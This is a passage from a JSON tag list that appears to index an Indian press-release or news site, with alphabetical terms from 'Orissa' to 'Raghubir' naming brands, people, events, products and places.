Shopping Festival"},{"term":"Orissa"},{"term":"Ornament"},{"term":"Ornaments"},{"term":"Ornati"},{"term":"Orthokine Therapy"},{"term":"Orthopaedic"},{"term":"Orthopaedic Surgeon"},{"term":"Orthopedic Surgeons"},{"term":"Orthopedics"},{"term":"Orugallu Ustav festival"},{"term":"Oscar"},{"term":"Oshkosh Corporation"},{"term":"Osianama"},{"term":"Osianama Womanhood Masterclass"},{"term":"Osman"},{"term":"Osteoporotic"},{"term":"Otomi temple"},{"term":"Ottomans"},{"term":"Out let"},{"term":"Outbound Tour"},{"term":"Outbound Travel"},{"term":"Outdoor Advertising"},{"term":"Outer Ring Road"},{"term":"Outfits"},{"term":"Outlook 2017"},{"term":"Outstanding Contribution"},{"term":"Ovarian Cancer Month"},{"term":"Over The Top"},{"term":"Overnite Express"},{"term":"Overweight"},{"term":"Owler"},{"term":"Oxfam India"},{"term":"Oxford"},{"term":"Oxford Book Store"},{"term":"Oxigen  Wallet"},{"term":"Oxigen Black Caps"},{"term":"Oxigen Cup"},{"term":"Oxigen Micro ATM"},{"term":"Oxigen Micro ATMs"},{"term":"Oxigen Remittance"},{"term":"Oysters"},{"term":"OystersBeach"},{"term":"Ozonetel Engineering team"},{"term":"P Krishnamurthy"},{"term":"P Mark"},{"term":"P N RAO"},{"term":"P V Sindhu"},{"term":"P\u0026G"},{"term":"P4 Expo"},{"term":"PA"},{"term":"PACKAGE CAR"},{"term":"PAD"},{"term":"PAINT UR FREEDOM"},{"term":"PAMP India"},{"term":"PAN India"},{"term":"PAN OS 8.0"},{"term":"PASTA MAKER"},{"term":"PATEL KI PUNJABI SHAADI."},{"term":"PAU"},{"term":"PAYBACK India"},{"term":"PAYBACK PLUS"},{"term":"PBM Government Hospital"},{"term":"PC components"},{"term":"PCDx Tumor"},{"term":"PCI DSS"},{"term":"PCMC Property"},{"term":"PCMag"},{"term":"PD Hinduja Hospital Medical Research Centre"},{"term":"PD Hinduja Hospital and Medical Research Centre"},{"term":"PDDM"},{"term":"PDMD"},{"term":"PEGA INDIA"},{"term":"PENRAY"},{"term":"PERIODOS 17"},{"term":"PERSIA"},{"term":"PERi-PERi chicken breast"},{"term":"PFCs"},{"term":"PGCIL"},{"term":"PGConnects 2016"},{"term":"PGD"},{"term":"PGD2 inhibitor"},{"term":"PGDM Journey"},{"term":"PGDPC"},{"term":"PGI"},{"term":"PGI Blood Bank Society"},{"term":"PGPHRL"},{"term":"PGS"},{"term":"PHD"},{"term":"PHD Chambers"},{"term":"PHD SWACHH PARYAVARAN"},{"term":"PHD Swachh Paryavaran campaign"},{"term":"PHDCCI"},{"term":"PHOTONICS INDIA"},{"term":"PI"},{"term":"PIH"},{"term":"PILLOWTALK"},{"term":"PINK FLOYD"},{"term":"PISA"},{"term":"PJSC Alrosa"},{"term":"PKVY"},{"term":"PLUS certification"},{"term":"PLUSS"},{"term":"PMG"},{"term":"PMI"},{"term":"PMI Bangalore India Chapter"},{"term":"PMKK"},{"term":"PMWeb"},{"term":"PN Rao"},{"term":"PNB MetLife"},{"term":"PNSV Narasimham"},{"term":"PNY Technologies"},{"term":"PO"},{"term":"POE Switches"},{"term":"POLO MATCH"},{"term":"POO"},{"term":"POS machine"},{"term":"POW Entertainment"},{"term":"POWERGRID"},{"term":"PPC"},{"term":"PPR South Asia"},{"term":"PR anthem"},{"term":"PR services"},{"term":"PRANAVA Floors"},{"term":"PREMIER MEDICLAIM POLICY"},{"term":"PRIMA Race Truck"},{"term":"PROPERTY PRICES"},{"term":"PRP"},{"term":"PRRT105"},{"term":"PRS"},{"term":"PRSI"},{"term":"PReJHA Foundation"},{"term":"PSG College of Arts and Science"},{"term":"PSPCL"},{"term":"PSU"},{"term":"PTC Punjabi Awards"},{"term":"PTE Academic"},{"term":"PTE Academic.Business"},{"term":"PUBLIC ISSUE"},{"term":"PUBLIC WIFI"},{"term":"PUMA India"},{"term":"PUMA boots"},{"term":"PUNJABI SANJHI SABHA"},{"term":"PURE WONDER"},{"term":"PVPE Expo 2016"},{"term":"PVPL"},{"term":"PVR City  Mall"},{"term":"PVR Director"},{"term":"PVR Logix City"},{"term":"PVR Multiplex"},{"term":"PVR Pictures"},{"term":"PVR Website"},{"term":"PWC Global Security"},{"term":"PWC India"},{"term":"PWD"},{"term":"PWDV"},{"term":"PWL"},{"term":"PWL Season 2"},{"term":"Paastaabilities"},{"term":"Pace Automation"},{"term":"Pachaimallai tea factory"},{"term":"Pacific Fuelwatch Challenge"},{"term":"Pacific India"},{"term":"Packaging Technology Exhibition"},{"term":"Padappai Town"},{"term":"Padma Shri"},{"term":"Padmasahree Guru"},{"term":"Padmini Kolhapure"},{"term":"Paediatricians"},{"term":"Paediatrics"},{"term":"Page Flip"},{"term":"Pai International"},{"term":"Pain Relief"},{"term":"Paint Industry"},{"term":"Paint Over Pint"},{"term":"Paint technology"},{"term":"Painting Competition"},{"term":"Paints Industry"},{"term":"Paiso Ka Ped"},{"term":"Pakistani Actor"},{"term":"Pakistani Actress Meera"},{"term":"Pakistani Cotton Lawn Exhibition"},{"term":"Pakodas"},{"term":"Pakoras"},{"term":"Palace Grounds"},{"term":"Palak Muchhal"},{"term":"Palak Paneer"},{"term":"Palam Vihar"},{"term":"Palexpo convention center"},{"term":"Palm Cuffs"},{"term":"Palmolive"},{"term":"Palo Alto Networks"},{"term":"Pamba"},{"term":"Pampers"},{"term":"Pan Bahar"},{"term":"Pan India Education Awards 2017"},{"term":"Pan Masala"},{"term":"Pan Shops Owners Association of India"},{"term":"Panama"},{"term":"Panasonic Jaguar Racing"},{"term":"Panasonic LED"},{"term":"Panasonic LED TV"},{"term":"Panasonic Welding Systems"},{"term":"Panasonic headphones"},{"term":"Panch Pandav"},{"term":"Panchayat Paschim Bangal"},{"term":"Panchukula"},{"term":"Pandit Jawaharlal Nehru"},{"term":"Paneer Bhurjee"},{"term":"Panipat"},{"term":"Pankaj Bhadouria"},{"term":"Pankaj Ojha"},{"term":"Pankaj Patel"},{"term":"Pankhuri Awasthi"},{"term":"Pantaloons"},{"term":"Pantnagar"},{"term":"Pantone 2017"},{"term":"Papaya Leaf"},{"term":"Papaya Leaf Juice"},{"term":"Paper"},{"term":"PaperStream"},{"term":"PaperStream Capture Lite"},{"term":"Paperless transactions"},{"term":"Para Athletes"},{"term":"Parablu"},{"term":"Paradigm"},{"term":"Parag Milk Foods"},{"term":"Paragon Partners"},{"term":"Parallel Music Fest"},{"term":"Paralymic Games"},{"term":"Parambrata Chattopadhyay"},{"term":"Paramount Golf Foreste"},{"term":"Parampara Series"},{"term":"Paras Bliss Hospitals"},{"term":"Paras Healthcare Group"},{"term":"Paras Healthy Heart"},{"term":"Paratha"},{"term":"Paratrooper Special Forces"},{"term":"Paratrooper Special Forces Operatives"},{"term":"Pardes Mein Hai Mera Di"},{"term":"Pardes mein hain mera Dil"},{"term":"Parenting"},{"term":"Parents Child"},{"term":"Parikrma Centre for Learning"},{"term":"Parikrma Humanity Foundation"},{"term":"Parindey Production"},{"term":"Paris Loveseats"},{"term":"Park Avenue"},{"term":"Park Avenue Beer Shampoo"},{"term":"Park Hayatt"},{"term":"Park Hyatt"},{"term":"Parkinsons disease"},{"term":"Parks"},{"term":"Parle Agro"},{"term":"Parlour"},{"term":"Parmesh Shahani"},{"term":"Parrotsbeak"},{"term":"Parsvnath Group"},{"term":"Parth Jindal"},{"term":"Parth Samthaan"},{"term":"Partner Search"},{"term":"Parts Distribution Network"},{"term":"Party"},{"term":"Party Planning"},{"term":"Party Starter"},{"term":"Party like an Animal"},{"term":"Parul Chawla"},{"term":"Parul Yadav"},{"term":"Parvaaz"},{"term":"Parvez Siddiqui"},{"term":"Paschim Vihar"},{"term":"Pashma"},{"term":"Pass Away"},{"term":"Pass Pass Pulse"},{"term":"Pass Pulse"},{"term":"Passa"},{"term":"Passenger Vehicle"},{"term":"Pasta"},{"term":"Pastry"},{"term":"Patanjali Activated Carbon Facial Foam"},{"term":"Patanjali Aloe Vera Face Wash"},{"term":"Patanjali Aloe Vera Mint Face Wash"},{"term":"Patanjali Anti Wrinkle Cream"},{"term":"Patanjali Badam Pak"},{"term":"Patanjali Body Lotion"},{"term":"Patanjali Chyawanprash"},{"term":"Patanjali Coconut Oil"},{"term":"Patanjali Face Wash for Pimples"},{"term":"Patanjali Face packs"},{"term":"Patanjali Face packs with Aloe Vera"},{"term":"Patanjali Kesh Kanti Aloe Vera Shampoo"},{"term":"Patanjali Kesh Kanti Hair Shampoo"},{"term":"Patanjali Kesh Kanti Milk Protein Hair Shampoo"},{"term":"Patanjali Kesh Kanti Reetha Hair Shampoo"},{"term":"Patanjali Lemon Honey Face Wash"},{"term":"Patanjali Orange Aloevera Face Wash"},{"term":"Patanjali Product"},{"term":"Patanjali Shampoos for Dandruff"},{"term":"Patanjali Shampoos for Hair Growth"},{"term":"Patanjali Soaps"},{"term":"Patanjali Swasari Pravahi"},{"term":"Patanjali Triphala Guggulu"},{"term":"Patanjali moisturizer cream"},{"term":"Patek Philippe"},{"term":"Patent"},{"term":"Pathanis"},{"term":"Pathwaves"},{"term":"Patodi Rassa Bhaji Recipe"},{"term":"Patriarchy"},{"term":"Patriotic tribute"},{"term":"Patron XO Cafe Incendio"},{"term":"Patvadi Curry"},{"term":"Paula Radcliffe"},{"term":"Pavilion Mall"},{"term":"Paw Paw"},{"term":"Pawan  Jindal"},{"term":"Pawan K Sharma"},{"term":"Pawning"},{"term":"PayPal Incubator Challenge"},{"term":"PaySe"},{"term":"PayU Money"},{"term":"PayZapp"},{"term":"Payal Kapoor"},{"term":"Payload Asia Awards 2016"},{"term":"Payment Technology"},{"term":"Payments processor"},{"term":"Payments solutions"},{"term":"Payworld Bazaar"},{"term":"Payworld Premier League"},{"term":"Peacful Mind Foundation"},{"term":"Peach Tree"},{"term":"Peacock collection"},{"term":"Peak Load campaign"},{"term":"Peak season"},{"term":"Pearl Collection"},{"term":"Pearl Human Care"},{"term":"Pearl jewely"},{"term":"PearlPortfolio"},{"term":"Pearson Voice"},{"term":"Pedal"},{"term":"PediSTARS India"},{"term":"Pediatric Emergencies"},{"term":"Pediatric Society for Training and Research"},{"term":"Pediatric Surgeons"},{"term":"Pediatrics"},{"term":"Pega University Academic Program"},{"term":"Pegasis"},{"term":"Pegaworld"},{"term":"Pele"},{"term":"Pellichoopulu"},{"term":"Penguin Random House India"},{"term":"Penina collection"},{"term":"Pennar Industries"},{"term":"Pennline"},{"term":"Pens"},{"term":"Pension Fund Regulatory and Development Authority"},{"term":"Pentax Papilio"},{"term":"People Choice Award"},{"term":"People Management"},{"term":"People with Disabilities"},{"term":"People with Disability"},{"term":"Pepe Jeans Kids"},{"term":"PepeJeansIndia"},{"term":"Peps Restonic mattress"},{"term":"Pepsi"},{"term":"Pepsi India"},{"term":"Pepsi Mini Can"},{"term":"Peram Group Mega Ventures"},{"term":"Perfect Gift"},{"term":"Perfect cupid"},{"term":"Perfetti"},{"term":"Performax"},{"term":"Performer"},{"term":"Performer Milind Gaba"},{"term":"Perfumebooth"},{"term":"Pergo wood parquet"},{"term":"Peri Peri"},{"term":"Perineal loyalty program"},{"term":"Peripheral Arterial Disease"},{"term":"Pernia Qureshi"},{"term":"Personal Wealth Advisory"},{"term":"Personal repellent"},{"term":"Personality"},{"term":"Personalized Emojis"},{"term":"Pest"},{"term":"Pest Control Service"},{"term":"Pest Solutions"},{"term":"Pest Solutions Company"},{"term":"Pest control services"},{"term":"Pest management service"},{"term":"Pesticide solutions"},{"term":"Pet adoption"},{"term":"Pet adoption weekend"},{"term":"Pet lovers"},{"term":"PetSetgostore"},{"term":"PetSmart"},{"term":"Petainer UK Holdings"},{"term":"Peter McKay"},{"term":"Petrol Derivative"},{"term":"Petronet LNG"},{"term":"Pets Day Out"},{"term":"Petya"},{"term":"Peuli Das"},{"term":"Phagi"},{"term":"Phantom films"},{"term":"PharmEasy"},{"term":"Pharma Recruitment service"},{"term":"Pharma industry"},{"term":"Pharmacy"},{"term":"Pharos"},{"term":"Pharos series"},{"term":"Pharox"},{"term":"Phenk Mat Mumbai"},{"term":"Philanthropist"},{"term":"Philharmonie Paris"},{"term":"Philippines Freight"},{"term":"Philips HealthSuite"},{"term":"Philips LEDs"},{"term":"Phillips"},{"term":"Phishing and Vishing"},{"term":"Phoenix"},{"term":"Phoenix Club"},{"term":"Phoenix Live"},{"term":"Phoenix Mall"},{"term":"Phoenix Market City Kurla"},{"term":"Phoenix Market City Mall"},{"term":"Phoenix Marketcity Bengaluru"},{"term":"Phoenix MarketcitymBook My Show"},{"term":"Phone Down"},{"term":"Phospholipid Manufacturing plant"},{"term":"Photo"},{"term":"Photo Video Association"},{"term":"PhotoConcierge"},{"term":"Photographer"},{"term":"Photoshot"},{"term":"Phulkari"},{"term":"Physician Network"},{"term":"Physicians"},{"term":"Piaggio Vehicles Private Ltd"},{"term":"Piano lovers"},{"term":"Picazzy2.0"},{"term":"Piccadily"},{"term":"Pickle"},{"term":"Picture"},{"term":"Picture N Kraft"},{"term":"Piddi"},{"term":"Pierce Brosnan"},{"term":"Piggideals"},{"term":"Pikkol"},{"term":"Piku"},{"term":"Pilcrow Communications"},{"term":"Piles"},{"term":"Pillow"},{"term":"Pillows"},{"term":"Piloxing"},{"term":"Pimple Cream"},{"term":"Pimples"},{"term":"Pinaka Weapon System"},{"term":"Pinaki Chatterjee"},{"term":"Pinata Colada Body Care"},{"term":"Pine Labs"},{"term":"Pineapple"},{"term":"Pinita Colada"},{"term":"Pink Tea Cup"},{"term":"Pinky Lilani"},{"term":"PioneerChef"},{"term":"Piper longum"},{"term":"Piping Systems"},{"term":"Pippa Middleton"},{"term":"Pippali"},{"term":"Piracy"},{"term":"Piramal Enterprises"},{"term":"Piramal Healthcare"},{"term":"Piramal Ventures"},{"term":"Pirates of Grill"},{"term":"PitchVision"},{"term":"Pitla Recipe"},{"term":"Pitstop BrewPubby"},{"term":"Pitstop Brewpub"},{"term":"Piyush Mishra"},{"term":"Piyush Sagarji Maharaj"},{"term":"Pizza Hut"},{"term":"Pizza India"},{"term":"Pizza.Food"},{"term":"Pizzalicious Valentine Day"},{"term":"Placements"},{"term":"Places"},{"term":"Planet Radiocity"},{"term":"Plant Trees"},{"term":"Plantation Drive"},{"term":"Planting saplings"},{"term":"Planting trees"},{"term":"Plastic Ban"},{"term":"Plastic Surgeon"},{"term":"Platelet Rich Plasma"},{"term":"Platform"},{"term":"Platini"},{"term":"Platinum 3G"},{"term":"Platinum 4G"},{"term":"Platinum Basmati Rice"},{"term":"Platinum Evara design"},{"term":"Platinum Guild International"},{"term":"Platinum Jewelry"},{"term":"Platinum Jubilee"},{"term":"Platinum Premiere"},{"term":"Platinum Series"},{"term":"Platinum Sponsor"},{"term":"Platinum Tope"},{"term":"Play Station"},{"term":"Play The Host"},{"term":"Play Unified"},{"term":"Play X Gaming Tournament"},{"term":"PlayCool"},{"term":"Playback singer"},{"term":"Playin TV"},{"term":"Playizzon"},{"term":"Pleeease Mom"},{"term":"Plugs"},{"term":"Plumb5"},{"term":"Pluralsight"},{"term":"Pluss Advanced Technologies"},{"term":"Pochampally IKAT"},{"term":"Pocket Square"},{"term":"Poetry writing app"},{"term":"Poets"},{"term":"Pohaku"},{"term":"Poilicy"},{"term":"Points of Interconnect"},{"term":"Pokemons"},{"term":"Pokemons Go"},{"term":"Poker Nation"},{"term":"Poker Sports League"},{"term":"Poker gaming portal"},{"term":"Poland"},{"term":"Polaris"},{"term":"Police Run"},{"term":"Police Stations"},{"term":"Police Vans"},{"term":"Policy Holders"},{"term":"Polo"},{"term":"Polysys Additive Technologies Middle East"},{"term":"Pomegranate Juice"},{"term":"Pomegranate Peels"},{"term":"Pomegranate seed oil"},{"term":"Pomegranate seeds"},{"term":"Pooja Bedi"},{"term":"Pooja Bhutani"},{"term":"Pooja Hegde"},{"term":"Pookkalam"},{"term":"Poonam Shende"},{"term":"Poornima Gururaja"},{"term":"Pop Icon"},{"term":"Pop Star Arjun Kanungo"},{"term":"Pop colours"},{"term":"Popcorn Bar"},{"term":"Pope"},{"term":"Pope Francis"},{"term":"Poperty"},{"term":"Popley Eternal"},{"term":"Popular band Kyojin"},{"term":"Popular destinations"},{"term":"Poranki"},{"term":"Pores"},{"term":"Porn Star"},{"term":"Port Gigabit"},{"term":"Portable Bluetooth Speaker"},{"term":"Portal"},{"term":"Porter Prize"},{"term":"Portronics MUFFS"},{"term":"Portronics YOGG Smart Wristband"},{"term":"Portuguese football"},{"term":"Portwest"},{"term":"Positive Bioscience"},{"term":"Positive Biosciences"},{"term":"Possession"},{"term":"Post Budget Comment"},{"term":"Post Budget Reaction"},{"term":"Post Budget Reactions"},{"term":"Post Graduate Certificate"},{"term":"Post Graduate Certificate Program"},{"term":"Post Graduate Diploma"},{"term":"Post Graduate Diploma Programme in Communication"},{"term":"Post Graduate Program"},{"term":"Post Graduate Program in HR Leadership"},{"term":"Post Paid Customers"},{"term":"Post budget quotes"},{"term":"Postgraduate Certificate Programs"},{"term":"Postpaid Customers"},{"term":"Potato"},{"term":"Pothole Utsav"},{"term":"Poultry India"},{"term":"Power IoT Ecosystem"},{"term":"Power Plant"},{"term":"Power Plus Series"},{"term":"Power Sustain"},{"term":"Power of Bar"},{"term":"Power solution"},{"term":"Power2SME"},{"term":"PowerEdge"},{"term":"Pproduct portfolio"},{"term":"Prabhatam Advertising"},{"term":"Prabhatam Aviation"},{"term":"Prabhatam OOH"},{"term":"Pradanya 2016"},{"term":"Pradeep Aggarwal"},{"term":"Pradhan Mantri Kaushal Kendras"},{"term":"Pradhan Mantri YUVA Yojana"},{"term":"Pradhan MantriAwasYojana"},{"term":"Pradiman Pandita"},{"term":"Pragathi Yadhati"},{"term":"Pragati"},{"term":"Prague"},{"term":"Pragya Ghildial"},{"term":"Prahar"},{"term":"Prakash Chhabria"},{"term":"Prakash purab"},{"term":"Pramerica Spirit of Community Awards"},{"term":"Pranav Mukherjee"},{"term":"Praneet Soi"},{"term":"Pranitha"},{"term":"Prapti"},{"term":"Prasad Bidappa"},{"term":"Prasad Labs"},{"term":"Prashanti Cancer Care"},{"term":"Prasun Kumar"},{"term":"Prateek Baid"},{"term":"Prateek Dwivedi"},{"term":"Prateek Gujral"},{"term":"Prateek Stylome"},{"term":"Prateeksh Mehra"},{"term":"Pratibha Patil"},{"term":"Pratik Pota"},{"term":"Praveen Dhabhai"},{"term":"Praveen Somani"},{"term":"Praxis Techfest"},{"term":"Pre Approved"},{"term":"Pre Genetic Diagnosis"},{"term":"Pre Genetic Screening"},{"term":"Pre Season Training"},{"term":"Pre-school"},{"term":"Prebudget expectations"},{"term":"Preciosa Group"},{"term":"Precision Medicine"},{"term":"Predictions"},{"term":"Preethi Kitchen Appliances"},{"term":"Preeti Chandrashekhar"},{"term":"Preferential Trade Agreement"},{"term":"Pregnancy Induced Hyperglycemia"},{"term":"Pregnancy Support Program"},{"term":"Pregnancy Women"},{"term":"Prelims 2017"},{"term":"Premier 100 Award 2016"},{"term":"Premier 100 Awards"},{"term":"Premium"},{"term":"Premium Clubs"},{"term":"Premium Grape Brandy JANUS"},{"term":"Premium fabric"},{"term":"Première Hotels Group"},{"term":"Prepaid Card Mall"},{"term":"Prepaid Custoners"},{"term":"Prepaid Gift Card Mall"},{"term":"Prepaid visa card"},{"term":"Prepaid visa cards"},{"term":"Prepaid wallet"},{"term":"Prerna"},{"term":"Preschool"},{"term":"Prescribez"},{"term":"Presidency University"},{"term":"President International Vaish Federation"},{"term":"President Obama"},{"term":"Press Club"},{"term":"Press Club Hyderabad"},{"term":"Press Club of Hyderabad"},{"term":"Pressman"},{"term":"Prestige Constructions"},{"term":"Prestigious 2017"},{"term":"Prestigious Award"},{"term":"Prestigious awards"},{"term":"Prevention and Management of Hair Loss"},{"term":"Price Promise"},{"term":"Price Protection Plan"},{"term":"PriceFlashEngine"},{"term":"PricewaterhouseCoopers"},{"term":"Pricol Limited"},{"term":"Pride Hotels"},{"term":"Pride of India awards"},{"term":"Prima Truck"},{"term":"Primary School"},{"term":"Primary Technology Partner"},{"term":"Prime Focus"},{"term":"Prime Medical Centers"},{"term":"Prime Medical Centre"},{"term":"Prime Shopping"},{"term":"Prime Video"},{"term":"Principal Mutual Funds"},{"term":"Principals Day"},{"term":"Print media magazine"},{"term":"Printastic collection"},{"term":"Printed Shirts"},{"term":"Pristine Charm"},{"term":"Priti Paul"},{"term":"Privilege Price Card"},{"term":"Priyani Vani"},{"term":"Priyanka Bhardwaj"},{"term":"Priyanka Bose"},{"term":"Priyanka Datta"},{"term":"Priyanka Khurana"},{"term":"Priyanka Sarkar"},{"term":"Pro Kabaddi"},{"term":"Pro Kabaddi Arena"},{"term":"Pro Kabaddi Champions"},{"term":"Pro Kabbadi League"},{"term":"Pro Wrestling League"},{"term":"Pro Wrestling League Season II"},{"term":"Pro-Wrestling League"},{"term":"Pro7827HD"},{"term":"Pro8 Series"},{"term":"ProMexico"},{"term":"Procurement"},{"term":"Product Engineering Services"},{"term":"Product Management"},{"term":"Product Placement"},{"term":"Product launch"},{"term":"Product portfolio"},{"term":"Product prices"},{"term":"Prof Dr Mukut Minz"},{"term":"Prof Lokesh Mehra"},{"term":"Prof Mrinal Thakur"},{"term":"Prof Sugata Mitra"},{"term":"Prof Vijaysekhar Chellaboina"},{"term":"Professional Diploma in Digital Marketing"},{"term":"Professional Excellence Awards"},{"term":"Professional Management Group"},{"term":"Professional Power Tools"},{"term":"Professional accountants"},{"term":"Professional musicians"},{"term":"Professional printing space"},{"term":"Professor Mukta Kulkarni"},{"term":"Professor Rupamanjari Ghosh"},{"term":"Programmatic Audio Advertising"},{"term":"Programme for International Student Assessment"},{"term":"Programming"},{"term":"Programming Languages"},{"term":"Project Immensa"},{"term":"Project Management Institute"},{"term":"Project Mishram"},{"term":"Project Udaan"},{"term":"Projector"},{"term":"Projectors"},{"term":"Prokabaddi Season"},{"term":"PromaxBDA"},{"term":"Promenade"},{"term":"Promo"},{"term":"Promoters"},{"term":"Pronay Halder"},{"term":"PropFair"},{"term":"PropPartner"},{"term":"Propaganda India"},{"term":"Propel Mobility"},{"term":"Propentus"},{"term":"Property Bazaar"},{"term":"Property Show"},{"term":"Property developers"},{"term":"Property eAuctions"},{"term":"ProsperWorks"},{"term":"Protection of Women from Domestic Violence Act"},{"term":"Protein bar"},{"term":"Protinex Grow"},{"term":"Proud of My Color"},{"term":"Provoke Lifestyle Magazine"},{"term":"Proximus"},{"term":"Proyog Yoga"},{"term":"Prroperty"},{"term":"Pryasri Art Gallery"},{"term":"Psychology"},{"term":"Psychometric Test"},{"term":"Pt Shankar Ghosh"},{"term":"Pub Crawl"},{"term":"Pubjab"},{"term":"Public Charitable Trust Hospitals"},{"term":"Public Health Centers"},{"term":"Public Policy"},{"term":"Public Relation Society of India"},{"term":"Public Review"},{"term":"Public Transportation"},{"term":"Public cord"},{"term":"Public healths"},{"term":"Publication"},{"term":"Publicis Ambience"},{"term":"Publisher"},{"term":"Publishing"},{"term":"Publishing giant"},{"term":"Pudumjee Paper Products"},{"term":"Puja Poddar"},{"term":"PullelaGopichand"},{"term":"Pulse Orange"},{"term":"Punam Energy"},{"term":"Pune FC"},{"term":"Pune Municipal Corporation"},{"term":"Pune Office Property"},{"term":"Pune Pedal Power"},{"term":"Pune Police"},{"term":"Pune Police Hospital"},{"term":"Pune Property"},{"term":"Pune Railway Station"},{"term":"Pune Riverside Round Table 105"},{"term":"Pune Supergiants"},{"term":"Pune audience"},{"term":"Pune coffee Table book"},{"term":"Punit Malhotra"},{"term":"Punjab Agricultural University"},{"term":"Punjab State Power Corporation Limited"},{"term":"Punjabi"},{"term":"Punjabi Bagh Centre"},{"term":"Punjabi Film"},{"term":"Punjabi Food Festival"},{"term":"Punjabi Singers"},{"term":"Punjabi VAS Service"},{"term":"Punjabi music festival"},{"term":"Punya Arora"},{"term":"Punya Hospital"},{"term":"Puppy Love Fest"},{"term":"Purab Kohli"},{"term":"Purana Qila"},{"term":"Puravankara Projects"},{"term":"Purdue University"},{"term":"Pure Cow Ghee"},{"term":"Pure O Naturals"},{"term":"Pure Play"},{"term":"Puresight Systems"},{"term":"Puri Oil Mills"},{"term":"PurplXed"},{"term":"PurpleHealth"},{"term":"Purse"},{"term":"Pusa Institute of Technology"},{"term":"Pushan Jain"},{"term":"Pushpa Kamal Dahal"},{"term":"Putty"},{"term":"Puuf"},{"term":"PwDs"},{"term":"Pyaar Tune Kya Kiya"},{"term":"Pyare lal Ka Bachpan Ka Pyar"},{"term":"Q3 Revenue"},{"term":"Q4"},{"term":"QHM 630"},{"term":"QR Code Payments"},{"term":"QUARTER FRET"},{"term":"Qadir Ali Baig Theatre Festival"},{"term":"Qasbayar Government schools"},{"term":"Qatar University"},{"term":"Qatari government"},{"term":"Qimpro Awards"},{"term":"Qimpro Convention"},{"term":"Qissa"},{"term":"Quad Homes"},{"term":"Quadio"},{"term":"Quadrant"},{"term":"Quadrant Televentures"},{"term":"Quadro"},{"term":"Quality Control Order"},{"term":"Quality Mark Trust"},{"term":"Quality Of Service"},{"term":"Quality education"},{"term":"Quantico Season 2"},{"term":"Quantum Hi Tech"},{"term":"Quartz Stone segment"},{"term":"Queen Distillers and Bottlers"},{"term":"Queen of Banaras"},{"term":"Queensland Brain Institute"},{"term":"Quente"},{"term":"Quess Corp Limited"},{"term":"Quest for Excellence"},{"term":"Questions"},{"term":"Quick Checkout"},{"term":"Quick Heal Technologies"},{"term":"Quick Pick"},{"term":"Quick Transition Service"},{"term":"Quikr Services"},{"term":"Quikr platform"},{"term":"QuikrHomes"},{"term":"QuikrJobs"},{"term":"QuikrServices"},{"term":"Quint"},{"term":"Quintessential Alpha"},{"term":"Quirk Card"},{"term":"Quota International"},{"term":"Quote by Mr Govind Sankaranarayanan"},{"term":"Quotes"},{"term":"Qutoneone"},{"term":"Qutub Minar"},{"term":"QwikCilver Solutions"},{"term":"Qwilt"},{"term":"Qyuki Digital"},{"term":"R Adda Roof"},{"term":"R D BURMAN"},{"term":"R Day"},{"term":"R\u0026M Customer Magazine"},{"term":"R\u0026MinteliPhy System"},{"term":"R-Adda Roof-top"},{"term":"RAAS"},{"term":"RAH Infotech"},{"term":"RAI GlobalLinker"},{"term":"RAIN"},{"term":"RAJ"},{"term":"RAK"},{"term":"RAMA"},{"term":"RANE HOLDINGS"},{"term":"RANGE ROVER VELAR"},{"term":"RAPOO"},{"term":"RASEINA"},{"term":"RATNAV"},{"term":"RAW Pressery"},{"term":"RBI monetary policy review"},{"term":"RBTA Boot Camp"},{"term":"RC 200"},{"term":"RC 390"},{"term":"RCMC"},{"term":"RCMSW"},{"term":"RCPI"},{"term":"RDK Deployment"},{"term":"RDP Workstations Intel South Asia"},{"term":"REA Group"},{"term":"REAL ESTATE BILL"},{"term":"REAL ESTATE SECTOR"},{"term":"RED BULL BC"},{"term":"REDDONATURA"},{"term":"REDisRealEstateDestination"},{"term":"REI"},{"term":"REIPPPP"},{"term":"REIT"},{"term":"REITs"},{"term":"RELIANCE GROUP"},{"term":"RELIANCE HOME FINANCE"},{"term":"REPDMCC"},{"term":"REVL"},{"term":"REVOLO"},{"term":"REXEL"},{"term":"REXEL India"},{"term":"RFID"},{"term":"RFID technology"},{"term":"RFP"},{"term":"RFYS National Championship"},{"term":"RGNAU"},{"term":"RI District 3230"},{"term":"RICS School of Built Environment"},{"term":"RIFF 2017"},{"term":"RINAFIHEALDA Health Care"},{"term":"RINL"},{"term":"RJ ANMOL"},{"term":"RJ Marathon"},{"term":"RJ Pritam"},{"term":"RJ Rishi Kapoor"},{"term":"RJ Rohith"},{"term":"RJN Apollo Spectra"},{"term":"RJio"},{"term":"RK Narayan"},{"term":"RK Somany"},{"term":"RKSV"},{"term":"RM Jewellers Now at CV Naidu Road"},{"term":"RMAD platform"},{"term":"RMK Engineering College"},{"term":"RO Plant"},{"term":"RO Purifier"},{"term":"RO water purifier system"},{"term":"ROCK ON 2"},{"term":"ROCKBOX"},{"term":"ROCKWOLF"},{"term":"ROFF"},{"term":"ROMA NAVANI"},{"term":"ROTEM"},{"term":"RPG Foundation"},{"term":"RPG Group"},{"term":"RPR"},{"term":"RPS"},{"term":"RS Components"},{"term":"RSM"},{"term":"RSSDI"},{"term":"RTD"},{"term":"RTP"},{"term":"RUAG Aerostructures"},{"term":"RUBARU EVENTS"},{"term":"RUDSICO"},{"term":"RUN FOR GURU"},{"term":"RUPEE TALES"},{"term":"RVNL"},{"term":"Ra Skin n Aesthetics"},{"term":"RaWaters Edge Cafe"},{"term":"Raaga festival"},{"term":"Raaj Unocal"},{"term":"Raaj Unocal Lubricants"},{"term":"Raasta"},{"term":"Raaz Reboot"},{"term":"Rabdi"},{"term":"Rachana Sansad Academy of Fine Arts and Craft"},{"term":"Rachna Mehra"},{"term":"Racing"},{"term":"Racold SunCity"},{"term":"Rad 97 Pulse"},{"term":"Radhe Maa"},{"term":"Radhika Chetan"},{"term":"Radhika Jain"},{"term":"Radhika Pandit"},{"term":"Radhika Saini"},{"term":"Radiance Realty"},{"term":"Radiant Kids School"},{"term":"Radical Spaces India"},{"term":"Radio City"},{"term":"Radio Frequency Identification"},{"term":"Radio Mirchi"},{"term":"Radio Nasha"},{"term":"Radio Network"},{"term":"Radio One"},{"term":"Radio reality show"},{"term":"Radish"},{"term":"Radisson Blu Atria"},{"term":"Radisson Blu GRT Hotel"},{"term":"Radisson Blue"},{"term":"Radius Developers"},{"term":"Rado"},{"term":"Rafael Dumas"},{"term":"Raffles Hotel"},{"term":"Rafi Saab"},{"term":"Raftaar"},{"term":"Raftaar Lounge and Bar"},{"term":"Ragamala paintings"},{"term":"Rage Frameworks"},{"term":"Raghav Bahl"},{"term":"Raghav Juyal"},{"term":"Raghubir 